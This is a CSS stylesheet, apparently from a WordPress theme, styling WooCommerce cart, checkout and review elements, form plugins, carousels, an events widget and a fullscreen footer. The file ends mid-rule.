.woocommerce-page .cart-collaterals .cart_totals tr th {
	border:0;
}
.woocommerce table th,
.woocommerce table td{
	color:#fff;
}
.woocommerce table {
	border-top:0;
	border-left:0;
}
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
	box-shadow: none !important;
	font-size: 14px;
}
.woocommerce table.cart td.actions,
.woocommerce #content table.cart td.actions,
.woocommerce-page table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce table.shop_table thead {
    background: none;
    }

.woocommerce .related h2,
.woocommerce .upsells h2,
.woocommerce .cross-sells h2 {
	color: #fff;
	font-size: 22px;
	font-weight: 300;
	letter-spacing: 0.5px;
	margin-bottom: 20px;
	margin-top: 60px;
}
.woocommerce .cart_totals h2 {
	font-size:16px;
	font-weight: 600;
	letter-spacing: 1px;
	color:#fff;
	text-align: left;
}
.woocommerce .cart_totals {
	font-size: 16px;
}
.woocommerce .cart_totals strong {
	font-weight: 400;
}

.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
	padding: 0 !important;
	border:0;
}
.woocommerce table.cart a.remove,
.woocommerce #content table.cart a.remove,
.woocommerce-page table.cart a.remove,
.woocommerce-page #content table.cart a.remove {
	border-radius: 0 !important;
	width: auto !important;
}
.woocommerce table.cart a.remove:hover,
.woocommerce #content table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover,
.woocommerce-page #content table.cart a.remove:hover {
	background:none !important;
	color:#000 !important;
}
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
	background:none;
	border:0;
}
.woocommerce table.shop_table thead th {
	text-indent: -15px;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
	border:none !important;
	border-top:1px solid #fff !important;
	border-bottom:1px solid #fff !important;
}
.woocommerce table.shop_table thead th,
.woocommerce-page table.shop_table thead th {
	border-bottom:4px solid #fff;
}
.woocommerce table.cart td.actions,
.woocommerce #content table.cart td.actions,
.woocommerce-page table.cart td.actions,
.woocommerce-page #content table.cart td.actions {
	border-top:1px solid #000 !important;
}

.woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
    border-top: 1px solid #fff !important;
    border-top: 1px solid rgba(255,255,255,0.1) !important;
    padding: 6px 12px;
}
/*Flexislide
*/

.woocommerce .flex-viewport {
	margin-bottom:1px;
}
.woocommerce #mtheme-flex-carousel .slides li {
	margin-right:1px;
	opacity: 0.6;
}
.woocommerce #mtheme-flex-carousel .slides li:hover {
	opacity: 1;
}

/*Rating Comments*/

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	margin: 0 !important;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong {
	font-weight: 400;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
	font-weight: 400;
}

.woocommerce-message {
	font-weight: 400;
}

.woocommerce .out-of-stock {
	font-size:22px !important;
	margin-bottom: 10px !important;
}

.woocommerce .add_review {
	margin-top:20px;
}

.woocommerce div.product .woocommerce-tabs,
.woocommerce #content div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs {
	width:100%;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
    border:0 !important;
    }
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before {
	box-shadow: none !important;
}

/*WooSlider
*/
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    margin-bottom: 40px;
}

/*
Woo Checkout Form*/

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea{
	padding:10px;
	font-size: 13px;
	color:#000;
	font-weight: 400;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
}
.woocommerce .checkout_table_item {
	background: #f8f8f8;
}
.woocommerce #order_review_heading {
	margin-top:50px;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    color: #eee;
}

.woocommerce .entry-content .checkout {
	margin-top:40px;
}

/*Slideshow*/
.woocommerce-slideshow .slideshow-box-content-inner {
	padding: 20px;
    position: absolute;
    bottom: 0;
}

.woocommerce-slideshow .price {
	font-size:24px;
	color:#fff;
	background:#000;
	margin-top:1px;
	padding:10px 10px;
	display: block;
}

.woocommerce-slideshow .slideshow-box-title a {
	background:#888;
	color:#fff;
	padding: 5px 10px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	top:-5px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 2px;
}
.woocommerce .widget_price_filter .price_slider {
    margin-bottom: 25px;
}


/********* PAGINATION **********/


.woocommerce-pagination {
	margin-top:60px;
}

.woocommerce nav.woocommerce-pagination ul,
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul {
	border:0 !important;
}
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li {
	border:0 !important;
}

.woocommerce #content div.product p.price del,
.woocommerce #content div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce-page #content div.product p.price del,
.woocommerce-page #content div.product span.price del,
.woocommerce-page div.product p.price del,
.woocommerce-page div.product span.price del {
	color:#fff;
}

/*
Upsells, Cross sells and Related*/

.woocommerce.single-product .related {
	border-top: 1px solid #fff;
	border-top: 1px solid rgba(255,255,255,0.5);
	margin-top: 40px;
}
.woocommerce.single-product .upsells {
	margin-top:10px;
}

.woocommerce form .form-row select,
.woocommerce-page form .form-row select {
    padding:5px;
}
.woocommerce .shop_table.order_details {
    padding: 0 !important;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    background: none;
    border-radius:0 !important;
}
.woocommerce table.shop_table tbody {
	margin-top:20px;
}
.woocommerce .shop_table .even {
    background:#f2f2f2;
}
.woocommerce .shop_table .odd {
    background:#f0f0f0;
}
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
    font-size: 12px;
    font-weight: 600;
}
.woocommerce #order_review table.shop_table th,
.woocommerce-page #order_review table.shop_table th,
.woocommerce #order_review table.shop_table td,
.woocommerce-page #order_review table.shop_table td {
	padding: 15px 20px !important;
}
.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
	border:0 !important;
}
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot td,
.woocommerce-page table.shop_table tfoot th {
	border-color:rgba(255, 255, 255, 0.1);
	font-size: 14px;
	color:#fff;
	font-weight: 400;
}
.order_item .product-name > a {
    display: inline-block;
}
.woocommerce #reviews #comments ol.commentlist li .meta {
    color: #ffffff;
    }
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	top:15px;
}
.woocommerce #review_form #respond .form-submit input {
	border:1px solid #fff;
}
.woocommerce .order_details li {
    border-right: 1px dashed #fff;
    }
.woocommerce-checkout .order_details {
    border: 1px solid #9a9a9a;
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    }
.woocommerce .cart-collaterals .cart_totals .order-total strong {
	font-weight: 800;
}
#order_review .shop_table .order-total th,
#order_review .shop_table .order-total td strong {
	font-weight: 600 !important;
}
.woocommerce #order_review table.shop_table, #order_review .woocommerce-page table.shop_table {
	border:0 !important;
	border-top:5px solid #fff;
}
#order_review .shop_table .order-total th,
#order_review .shop_table .order-total td {
	border-top:1px solid #D5D5D5 !important;
	border-bottom:3px double #D5D5D5 !important;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-2 {
	padding:4%;
	width: 41%;
	border: 1px solid rgba(255, 255, 255, 0.2);
}

.woocommerce-checkout #payment {
	background: #fff;
}
.woocommerce-checkout #payment ul.payment_methods li {
	color:#000;
}

.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
    padding: 14px;
    font-size: 12px;
}

.woocommerce div.product form.cart .variations select,
.woocommerce #content div.product form.cart .variations select,
.woocommerce-page div.product form.cart .variations select,
.woocommerce-page #content div.product form.cart .variations select {
    padding: 5px;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {
}

.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button, .woocommerce button.button,
.woocommerce input.button, .woocommerce-page #content input.button,
.woocommerce-page #respond input#submit, .woocommerce-page a.button,
.woocommerce-page button.button, .woocommerce-page input.button {
	font-weight: 400;
}
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
	margin-top:4px;
	box-shadow: none !important;
}
.woocommerce ul.product_list_widget li a {
	border:none;
}
.woocommerce .entry-content ul.product_list_widget li {
	border-bottom:1px solid #f8f8f8;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    border-top: 3px double #ebe9eb;
    border-top: 3px double rgba(255,255,255,0.2);
}

.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table th {
    vertical-align: middle !important;
    border-bottom: 1px solid #fff;
    border-bottom: 1px solid rgba(255,255,255,0.5);
}

.woocommerce .woocommerce-single-image-wrap {
	width: 47%;
	float: left;
}
.woocommerce .woo-slidshow-image img {
	width: 100%;
}
.woocommerce .product_title.entry-title {
	width: auto;
	text-align: left;
}

.woocommerce ul.portfolio-share {
	margin-top: 20px;
	padding-top: 20px;
}

.woocommerce span.onsale {
	top: 30px;
	left: 30px;
	border-radius: 100px;
}

.woocommerce .shop_table.cart thead {
	font-size:12px;
	letter-spacing: 2px;
	text-transform: uppercase;
}
.woocommerce input.button,
.woocommerce .shipping-calculator-form button,
.woocommerce .woocommerce-message a.button {
	color: #fff;
	border:1px solid #fff;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 1px;
}
.woocommerce input.button:hover,
.woocommerce .shipping-calculator-form button:hover,
.woocommerce .woocommerce-message a.button:hover {
	background-color: #000;
	color: #fff;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	border-radius: 0;
}

.woocommerce #reviews #comment {
    height: 145px;
}

/* Cart header */
.homemenu .cart {
    background: #fff;
    border:1px solid #f5f5f5;
    color: #FFFFFF;
    font-size: 11px;
    padding: 30px;
    width: 230px;
    position: absolute;
    right: -40px;
    top: 100px;
    line-height: 12px;
}
.cart-elements .cart-element-image {
    float: left;
    width: 60px;
}
.cart-elements .cart-element-image img {
	width: 60px;
	height: 60px;
}
.cart-elements .cart-contents {
	text-align: left;
}
.cart-elements .cart-content-text {
	float: left;
	margin-left: 10px;
}
.cart-elements .cart-title {
	color: #000;
	display: block;
	font-size: 11px;
	font-weight: 500;
	letter-spacing: 1px;
}
.cart-elements .cart-title:hover {
	color: #24bee8;
}
.cart-elements .cart-item-quantity-wrap,
.cart-elements .amount {
	color: #000;
	display: block;
	font-size: 11px;
	font-weight: 500;
	letter-spacing: 1px;
	text-transform: uppercase;
	text-align: left;
}
.cart-elements .amount {
	font-weight: 600;
}
.cart-content-checkout {
	color: #000;
	display: block;
	font-size: 11px;
	font-weight: 500;
	letter-spacing: 1px;
	text-transform: uppercase;
	text-align: center;	
}
.cart-view-link {
	margin-top:10px;
}
.cart-view-link a,
.cart-checkout-link a{
	border:1px solid #000;
	margin-top:5px;
	padding: 5px;
	font-weight: 600;
	color:#000;
	display: block;
	transition: color 0.3s,border-color 0.3s;
	-moz-transition: color 0.3s,border-color 0.3s;
	-webkit-transition: color 0.3s,border-color 0.3s;
	-o-transition: color 0.3s,border-color 0.3s;
}
.cart-view-link a:hover,
.cart-checkout-link a:hover {
	background-color: #000;
}
.homemenu .cart-view-link:hover a,
.homemenu .cart-checkout-link:hover a {
	color:#fff;
}
.cart-view-link a,
.cart-checkout-link a,
.homemenu .cart-view-link a,
.homemenu .cart-checkout-link a {
	font-weight: 600;
	color:#000;
	font-size: 11px;
}
.header-cart-close {
	color: #000;
	float: right;
	font-size: 13px;
	position: relative;
	right: -15px;
	top: -23px;
	cursor: pointer;
}
.mtheme-header-cart {
	display: none;
}
.cart-empty {
    color: #A6A6A6;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 1px;
    margin: 25px;
    line-height: 14px;
}

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-info a:hover,
.woocommerce .woocommerce-message {
    background: #000;
    background: rgba(0,0,0,0.4);
    color:#fff;
}
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
	padding-top: 30px !important;

}
.woocommerce .woocommerce-info {
	padding-bottom: 30px !important;
}
.woocommerce .woocommerce-error a.button,
.woocommerce .woocommerce-info a.button,
.woocommerce .woocommerce-message a.button {
	position: relative;
	top:-10px;
}
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message::before {
	top:28px;
}
.woocommerce-checkout .entry-content h2 {
    font-size: 16px;
    line-height: 20px;
    margin-top: 80px;
}
.woocommerce-checkout .entry-content h3 {
    font-size: 13px;
    line-height: 14px;
}
.woocommerce-checkout .order_details {
    border: 1px solid #eee;
    padding: 60px;
    color: #fff;
    font-size: 16px;
}
.woocommerce-checkout .addresses {
	border:1px solid #eee;
}

.woocommerce #sidebar #respond input#submit,
.woocommerce #sidebar a.button,
.woocommerce #sidebar button.button,
.woocommerce #sidebar input.button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #fff;
    color: #fff;
    padding: 8px 13px;
    position: relative;
}

.woocommerce .owl-next,
.woocommerce .owl-prev {
	border-color: #000;
	color:#000;
}
.woocommerce .owl-next:hover,
.woocommerce .owl-prev:hover {
	background-color: #000;
	color:#fff;
}
/* Gravity Form */

.gform_wrapper .gfield input[type=text],
.gform_wrapper .gfield input[type=email],
.gform_wrapper .gfield input[type=tel],
.gform_wrapper .gfield input[type=url],
.gform_wrapper input[type="number"],
.gform_wrapper input[type="password"],
#customer_login .input-text,
.edit-account-form .input-text,
.myaccount_address .input-text {
  border: 1px solid #d2d2d2;
  font-size: 13px;
  color: #747474;
  -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  padding: 8px;
}
.wpcf7-form input {
  float: none;
}
.gform_wrapper .top_label input.large,
.gform_wrapper .top_label select.large,
.gform_wrapper .top_label textarea.textarea {
  width: 100%;
}

.gform_wrapper .top_label li.gfield.gf_left_third,
.gform_wrapper .top_label li.gfield.gf_middle_third {
        width: 49%;
        margin-top: 10px;
    }

.gform_wrapper .top_label li.gfield.gf_right_third {
    width: 99%;
    margin-top: 10px;
}

.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li,
.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio li,
.gform_wrapper li.gfield.gf_list_5col ul.gfield_checkbox li,
.gform_wrapper li.gfield.gf_list_5col ul.gfield_radio li{
    width: 33%;
    margin-top: 0px;
}
.entry-content .gform_wrapper .gfield_checkbox li label,
.entry-content .gform_wrapper .gfield_radio li label {
    line-height: 26px;
}
.gform_wrapper .top_label .gfield_label {
    color: #fff;
    font-size: 12px;
    padding-top: 15px;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.gform_wrapper .gform_page_footer .button.gform_next_button,
.gform_wrapper .gform_page_footer .button.gform_button,
.gform_wrapper .gform_page_footer .button.gform_previous_button {
    background: none;
    border: 2px solid #000;
    color: #000;
    font-size: 12px;
    font-weight: 600;
    padding: 10px 30px;
    text-transform: uppercase;
	transition: color 0.3s,border-color 0.3s;
	-moz-transition: color 0.3s,border-color 0.3s;
	-webkit-transition: color 0.3s,border-color 0.3s;
	-o-transition: color 0.3s,border-color 0.3s;
}
.gform_wrapper .gform_page_footer .button.gform_next_button:hover,
.gform_wrapper .gform_page_footer .button.gform_button:hover,
.gform_wrapper .gform_page_footer .button.gform_previous_button:hover {
    background:#000;
    color:#fff;
    cursor: pointer;
}
.entry-content .gform_wrapper .gfield_time_hour i {
	margin-top: 2%;
}
.entry-content .gform_wrapper .gf_progressbar {
	margin-top:20px;
	box-shadow: none;
}
.entry-content .gform_wrapper .gf_progressbar_wrapper {
    background: #f7f7f7;
    border-bottom:0;
    clear: both;
    margin: 0 0 20px;
    padding: 40px;
    width: auto;
}
.entry-content .gform_wrapper .gf_progressbar_wrapper h3.gf_progressbar_title {
	text-align: center;
	font-size:16px;
	font-weight: 600;
	margin-bottom: 10px;
}
.entry-content .gform_confirmation_wrapper {
	padding: 40px;
	color:#000;
	background:#FFFCEF;
	text-align: center;
	font-size: 16px;
	line-height: 24px;
}

.attachment-recent-works-thumbnail {
	width: 40px;
}
.mtheme-fotorama {
	width: 100%;
}
.fotorama__nav-wrap {
	position: absolute;
	bottom:25px;
}
.single-mtheme_photostory .fotorama__nav-wrap {
	position: absolute;
	bottom:60px;
}
.mtheme-spaced-below {
	margin-bottom: 40px;
}

.wpcf7-form input,
.wpcf7-form textarea{
	color:#000;
}
.text-is-bright .wpcf7-form input,
.text-is-bright .wpcf7-form textarea{
	color:#fff;
}
.text-is-dark .wpcf7-form input,
.text-is-dark .wpcf7-form textarea{
	color:#000;
}

.mobile-menu-onwhite .mobile-menu-toggle {
	background-color: #fff;
}
.mobile-menu-onwhite .mobile-menu-icon {
	background-color: #fff;
	color:#000;
}

.portfolio-end-block h2.section-title {
	letter-spacing: 1px;
}

.footer-is-off #gridblock-container {
	min-height: 800px;
}
.footer-is-off .footer-margin {
	margin-top: 0;
}

.date-time-style-top .blog-details-section {
	float: none;
	width: auto;
}
.date-time-style-top .blog-content-section {
	float:none;
	width: auto;
}
.date-time-style-top .blog-details-section .the-day,
.date-time-style-top .blog-details-section .the-month,
.date-time-style-top .blog-details-section .the-year {
	font-size: 12px;
}
.date-time-style-top .blog-details-section span {
	display: inline;
	margin-right: 2px;
}
.date-time-style-top .blog-details-section-inner {
	border: 0;
	border-top:1px solid #eee;
	text-indent: 0;
	display: inline-block;
}


.fullscreen-fixed-border {
	position: fixed;
	background-color: #fff;
	z-index: 1;
}
.fullscreen-right-border {
	right:0;
	top:0;
	height: 100%;
	width: 64px;
}
.fullscreen-left-border {
	left:0;
	top:0;
	height: 100%;
	width: 64px;
}
.fullscreen-bottom-border {
	left:0;
	bottom:0;
	height: 64px;
	width: 100%;
}
.mtheme-share-toggle {
	text-align: center;
	width: 64px;
}


.fullscreen-footer-wrap {
	position: fixed;
	bottom: 0;
	width: 100%;
	z-index: 32;
	text-align: center;
	background: #fff;
	background: rgba(255,255,255,0.8);
}
.fullscreen-footer-wrap {
	background: #000;
	background: rgba(0,0,0,0.3);
}
.fullscreen-footer-info {
	color:#fff;
}
.fullscreen-footer-info {
	display: inline-block;
	font-size: 8px;
	font-weight: 400;
	letter-spacing: 2px;
	text-transform: uppercase;
	position: relative;
	top:0;
	line-height: 32px;
}
.fullscreen-footer-social,
.fullscreen-footer-info {
	display: block;
	width: 50%;
}
.fullscreen-footer-wrap,
.fullscreen-footer-social,
.fullscreen-footer-info {
	height: 32px;
	line-height: 32px;
}
.vertical-footer-wrap .fullscreen-footer-wrap,
.vertical-footer-wrap .fullscreen-footer-social,
.vertical-footer-wrap .fullscreen-footer-info {
	height: auto;
}
.vertical-footer-wrap .social-header-wrap ul li.contact-text {
	float:none;
	margin-bottom: 0;
}
.fullscreen-footer-social {
	float:right;
	text-align: left;
}
.fullscreen-footer-social .social-header-wrap {
	float:left;
}
.fullscreen-footer-info {
	float: left;
	text-align: right;
}
.mtheme-fullscreen-toggle {
	color:#fff;
	position: fixed;
	right: 60px;
	top: 28px;
	z-index: 100;
	border: 1px solid rgba(255,255,255,0.3);
	border-radius: 50px;
	height: 44px;
	line-height: 44px;
	text-align: center;
	width: 44px;
	transition: color 0.5s,border-color 0.5s,background-color 0.5s;
	-moz-transition: color 0.5s,border-color 0.5s,background-color 0.5s;
	-webkit-transition: color 0.5s,border-color 0.5s,background-color 0.5s;
	-o-transition: color 0.5s,border-color 0.5s,background-color 0.5s;
}
.admin-bar .mtheme-fullscreen-toggle {
	top:58px;
}
.sticky-menu-on .mtheme-fullscreen-toggle {
	display: none;
}
.mtheme-fullscreen-toggle:hover {
	color:#000;
	cursor:pointer;
}
.mtheme-fullscreen-toggle:hover {
	background: rgba(255,255,255,0.8);
	color:#000;
}

.slideshow-controls-wrap {
	position: fixed;
	right: 50px;
	width: 64px;
	bottom: 50%;
	z-index: 100;
	margin-bottom:-115px;
	background: rgba(255, 255, 255, 0.1);
	padding-top:20px;
	padding-bottom:15px;
	transition: background-color 0.7s,bottom 0.7s,margin-bottom 0.7s;
	-moz-transition: background-color 0.7s,bottom 0.7s,margin-bottom 0.7s;
	-webkit-transition: background-color 0.7s,bottom 0.7s,margin-bottom 0.7s;
	-o-transition: background-color 0.7s,bottom 0.7s,margin-bottom 0.7s;
}
.slideshow-controls-wrap:hover {
	background: rgba(255, 255, 255, 0.15);
}

.super-navigation,
#slidecounter,
.mtheme-share-toggle,
#play-button i {
	padding: 15px 0;
}

/*
Horizontal Carousel
*/
.fullscreen-horizontal-carousel {
	position: relative;
	top:160px;
}
.menu-is-vertical .fullscreen-horizontal-carousel {
	width:  -webkit-calc(100% - 301px); 
	width: -moz-calc(100% - 301px);
	width: calc(100% - 301px);
	right: -301px;
	top:200px;
	overflow: hidden;
}
.menu-is-vertical .horizontal-carousel li img {
    height: 70%;
    min-height: 70%;
}
.horizontal-carousel-outer {
    position: relative;
    overflow: hidden;
}
.hc-preloader {
	background: #eee;
	position: absolute;
	top:60px;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 10;
}
.fullscreen-horizontal-carousel.loaded .hc-preloader {
	display: none;
}
.horizontal-carousel-inner {
    width: 100%;
    display: block;
    position: relative;
    bottom: 0;
    left: 0;
    text-align: left;
}
.horizontal-carousel {
	position: absolute;
    font-size: 0;
    padding: 0;
    margin: 0;
    left: 0;
    top: 0;
    height: 100%;
    line-height: 0;
}

.fullscreen-horizontal-carousel .prev-hcarousel,
.fullscreen-horizontal-carousel .next-hcarousel {
    position: absolute;
    z-index: 10;
    margin-top: -50px;
    width: 50px;
    height: 50px;
    display: block;
    bottom: 55%;
    text-align: center;
    opacity: 1;
    border:2px solid #fff;
}

.fullscreen-horizontal-carousel .prev-hcarousel:hover,
.fullscreen-horizontal-carousel .next-hcarousel:hover {
    opacity: 0.6;
    cursor: pointer;
}

.fullscreen-horizontal-carousel .prev-hcarousel {
    left: 40px;
}

.fullscreen-horizontal-carousel .next-hcarousel {
    right: 40px;
}
.fullscreen-horizontal-carousel .prev-hcarousel:before,
.fullscreen-horizontal-carousel .next-hcarousel:before {
	color:#fff;
	line-height: 50px;
	font-size: 24px;
	font-family: 'fontawesome';
	text-align: center;
}
.fullscreen-horizontal-carousel .prev-hcarousel:before {
	content: "\f104";
}
.fullscreen-horizontal-carousel .next-hcarousel:before {
	content: "\f105";
}
.hc-image-wrap {
    margin: 0;
    margin-left: 40px;
}

.horizontal-carousel li img {
    display: block;
    height: 100%;
    min-height: 100%;
    width: auto;
}

.horizontal-carousel li {
    padding: 0;
    margin: 0;
    line-height: 0;
    display: inline-block;
    position: relative;
}

.horizontal-carousel li:before {
    display: none;
}

.carousel-captions {
    position: absolute;
    bottom: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    text-align: center;
    height: 150px;
}
.carousel-captions ul {
	padding:40px 120px;
}
.carousel-captions ul li {
	display: none;
}
.carousel-captions ul li.current {
	display: none;
}
.carousel-captions h2,
.responsive-titles h3 {
	color:#fff;
	font-size: 36px;
	line-height: 36px;
}
.carousel-captions h2 {
	margin-top:10px;
}
.responsive-titles {
	position: absolute;
}
.carousel-captions .description,
.responsive-titles .description {
	color:#fff;
	color: rgba(255,255,255,0.8);
	font-size: 13px;
	line-height: 18px;
	letter-spacing: 0.5px;
}
.responsive-titles h3 {
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 1px;
	line-height: 20px;
	margin-bottom: 5px;
	margin-top: 20px;
}
.responsive-titles .description {
	margin-bottom: 30px;
}
.responsive-titles {
	opacity: 0;
	transition: opacity 0.5s;
	-moz-transition: opacity 0.5s;
	-webkit-transition: opacity 0.5s;
	-o-transition: opacity 0.5s;
	margin-left: 30px;
	margin-right: 30px;
}
.hc-slides.current .responsive-titles {
	opacity: 1;
}

.hc-slides img {
	opacity: 0.2;

	transition: opacity 0.5s;
	-moz-transition: opacity 0.5s;
	-webkit-transition: opacity 0.5s;
	-o-transition: opacity 0.5s;
}
.hc-slides.current img {
	opacity: 1;
}

.horizontal-carousel li span {
	display: block;
    height: 100%;
    width: auto;
}
.horizontal-carousel li span:hover {
	cursor: pointer;
}

.carousel-black .colorswitch {
	color:#000;
}
.carousel-black .description.colorswitch {
	color: rgba(0,0,0,0.8);
}
.carousel-black .prev-hcarousel,
.carousel-black .next-hcarousel {
	border-color: #000;
}
.carousel-black .prev-hcarousel:before,
.carousel-black .next-hcarousel:before {
	color: #000;
}

.events-notice {
	margin-top: 20px;
}

.mtheme-events-offscreen {
	bottom:-400px !important;
	opacity: 0;
}
.mtheme-events-carousel {
	bottom: 100px;
	position: fixed;
	right: 280px;
	width: 310px;
	z-index: 80;
	background:#000;
	background: rgba(0,0,0,0.7);
		transition: bottom 0.6s ease-out,opacity 0.2s ease-out;
		-moz-transition: bottom 0.6s ease-out,opacity 0.2s ease-out;
		-webkit-transition: bottom 0.6s ease-out,opacity 0.2s ease-out;
		-o-transition: bottom 0.6s ease-out,opacity 0.2s ease-out;
}
.mtheme-events-carousel .owl-theme .owl-controls {
	margin-top:0;
}
.mtheme-events-carousel:hover {
	background: rgba(0,0,0,0.85);
}
.mtheme-events-carousel .slideshow-box-content-inner {
	background: none;
}
.mtheme-events-carousel .slideshow-box-content {
	border: 0;
}
.mtheme-events-carousel .slideshow-box-title a {
	color:#fff;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 0.5px;
		transition: color 0.2s;
		-moz-transition: color 0.2s;
		-webkit-transition: color 0.2s;
		-o-transition: color 0.2s;
}
.mtheme-events-carousel .slideshow-box-description {
	color:#9F9F9F;
	color:rgba(255,255,255,0.8);
    font-size: 12px;
    line-height: 18px;
    letter-spacing: 0.5px;
    font-weight: 400;
}
.mtheme-events-carousel .slideshow-box-content-inner {
    padding: 15px 30px 30px;
}
.mtheme-events-heading {
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0.5px;
	padding: 10px 30px;
}
.mtheme-events-carousel .owl-next,
.mtheme-events-carousel .owl-prev {
	top: 120px;
}
.mtheme-events-carousel .slideshow-box-image {
	display: block;
}
.mtheme-events-carousel .slideshow-box-image a {
	display: block;
	line-height: 0;
}

#footer {
	padding: 0;
}
#footer .social-header-wrap {
	float: none;
	margin-top:40px;
}
#footer .social-header-wrap a {
	text-align:center;
}
#footer .social-icon {
	border: 1px solid #fff;
	border-color: rgba(255,255,255,0.6);
	border-radius: 50px;
	float: none;
	height: 50px;
	line-height: 50px;
	margin: 0 5px;
	padding: 0;
	width: 50px;
		transition: background-color 0.3s;
		-moz-transition: background-color 0.3s;
		-webkit-transition: background-color 0.3s;
		-o-transition: background-color 0.3s;
}
#footer .social-icon i {
	color:#eee;
	font-size: 16px;
	line-height: 50px;
		transition: color 0.2s;
		-moz-transition: color 0.2s;
		-webkit-transition: color 0.2s;
		-o-transition: color 0.2s;
}
#footer .social-icon:hover {
	background: #fff;
}
#footer .social-icon:hover i {
	color: #000;
}
#footer .sidebar-widget {
	margin-bottom: 20px;
}


.event-details-column {
	position: relative;
}
.event-details-column-one {
	border-right:1px solid rgba(255,255,255,0.1);
}
.event-icon {
	position: relative;
	top: 0;
	left: 0;
	font-size: 20px;
	margin-right: 10px;
	margin-left: -30px;
}
ul.event-details {
	list-style: none;
	margin-top:10px;
	font-size: 13px;
}
.events-details-wrap {
    background: rgba(106, 106, 106, 0.3);
    margin-bottom: 30px;
    padding: 50px 50px 40px;
    text-align: center;
}

.header-search:hover,
.sidebar a,
.portfolio-share li a,
.header-shopping-cart a i,
.header-shopping-cart a,
ul.gridblock-listbox .work-details h4 a {
	color:#b8b8b8;
